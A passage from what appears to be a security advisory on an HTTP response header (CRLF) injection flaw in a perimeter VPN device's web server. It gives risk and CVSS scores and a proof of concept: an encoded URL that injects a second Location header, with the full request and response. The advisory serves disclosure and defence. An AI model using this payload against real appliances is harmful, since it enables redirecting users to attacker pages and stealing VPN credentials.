

characters to the URL, the web server will parse these and allow the client to inject arbitrary HTTP response headers. Using this method, it is possible to inject a second Location header to the client. The client web browser will act on only the last Location header it encounters and redirect there.

#### **SecureWorks Risk Scoring**

**Likelihood** *(scale of 1-5, with 5 being high)***:** 5 – This device is designed to be on the perimeter of a network to allow remote access.

**Impact** *(scale of 1-5, with 5 being high)***:** 4 – Leveraging this attack could lead to stolen credentials and access to the VPN.

## **CVSS Severity (version 2.0)**

**Access Vector:** Network exploitable **Access Complexity:** Low **Authentication:** Not required to exploit **Confidentiality Impact:** None **Integrity Impact:** Partial **Availability Impact:** None **Impact Subscore:** 2.9 **Exploitability Subscore:** 10 **CVSS v2 Base Score:** 5 (Medium) (AV:N/AC:L/Au:N/C:N/I:P/A:N)

### **Proof of Concept**

```
URL:
http://x.x.x.x/%0d%0aLocation%3a%20http%3a%2f%2fwww%2egoogle%2ecom
```

```
Request:
GET http://x.x.x.x/%0d%0aLocation%3a%20http%3a%2f%2fwww%2egoogle%2ecom HTTP/1.0
Host: x.x.x.x
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
```

```
Response:
HTTP/1.0 301 Moved Permanently
Server: Web Server
Location: https://x.x.x.x/
Location: http://www.google.com
Content-Type: text/html
Content-Length: 125
<HEAD><TITLE>Moved</TITLE></HEAD><BODY><A HREF="https://x.x.x.x/
```

```
Location: http://www.google.com">Moved</A></BODY>
```